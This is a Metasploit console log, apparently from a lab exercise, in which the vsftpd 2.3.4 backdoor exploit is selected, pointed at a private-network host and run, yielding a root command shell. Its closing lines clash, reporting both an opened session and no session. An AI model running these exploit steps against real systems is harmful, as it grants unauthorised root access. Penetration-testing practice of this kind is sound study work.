 Matching Modules
================
#  Name                                Disclosure Date  Rank
Check  Description
-  ----                                ---------------  ----
-----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal
Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excell
ent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1
or use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(multi/handler) > 1
[-] Unknown command: 1. Run the help command for more details.
msf exploit(multi/handler) > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.38
RHOST => 192.168.0.38
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.38:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.38:21 - USER: 331 Please specify the password.
[+] 192.168.0.38:21 - Backdoor service has been spawned, handling..
.
[+] 192.168.0.38:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.113:41945 -> 192.168.
0.38:6200) at 2025-10-22 13:42:27 +0200
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >